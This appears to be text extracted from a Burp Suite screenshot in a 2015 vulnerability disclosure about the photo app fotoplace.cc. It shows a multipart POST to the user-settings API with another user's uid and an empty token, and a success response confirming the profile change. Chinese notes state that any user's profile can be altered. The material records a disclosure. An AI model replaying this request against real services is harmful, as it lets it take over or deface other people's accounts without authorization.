 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 6 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 16 × ...
Go Cancel < ▼ > ▼ Target: http://fotoplace.cc ?
Request
Raw Params Headers Hex
POST /api2/user%2Fuser_change_settings.php HTTP/1.1
Content-Type: multipart/form-data;
boundary=01f905f0-8933-45d5-8f64-eed54d9ee2b8
Content-Length: 13069
Host: fotoplace.cc
Connection: Keep-Alive
Accept-Encoding: gzip
User-Agent: okhttp/2.3.0
--01f905f0-8933-45d5-8f64-eed54d9ee2b8
Content-Disposition: form-data; name="version"
Content-Type: text/plain; charset=UTF-8
Content-Length: 3
Content-Transfer-Encoding: binary
2.3
--01f905f0-8933-45d5-8f64-eed54d9ee2b8
Content-Disposition: form-data; name="uid"
Content-Type: text/plain; charset=UTF-8
Content-Length: 7
Content-Transfer-Encoding: binary
217 要修改的目标用户uid
--01f905f0-8933-45d5-8f64-eed54d9ee2b8
Content-Disposition: form-data; name="token"
Content-Type: text/plain; charset=UTF-8
token留空
Content-Length: 64
Content-Transfer-Encoding: binary
--01f905f0-8933-45d5-8f64-eed54d9ee2b8
Content-Disposition: form-data; name="userName"
Content-Type: text/plain; charset=UTF-8
Content-Length: 7
Content-Transfer-Encoding: binary
testwooyun 用户名
--01f905f0-8933-45d5-8f64-eed54d9ee2b8
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 21 Mar 2015 06:46:39 GMT
Content-Type: application/json; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.4.38
Set-Cookie: cookie_tempuid=192.168.100.614269203991805482089; expires=Tue,
15-Mar-2016 06:46:39 GMT; path=/
Expires: Sat, 21 Mar 2015 06:46:39 GMT
Cache-Control: max-age=0
Content-Length: 221
{"status":"0","error":"","data":{"uid":"217","userName":"testwooyun","locati
on":"test by wooyun","description":"test hahaha by
wooyun","avatar":"http:\/\/dn.fotoplace.cc\/fp1810786.jpg-mt?t=906180"},"time"
:"-0.613477"}
更改了用户的头像用户名等等、
可以更改任意用户资料
? < + > Type a search term 0 matches
Done 585 bytes | 634 millis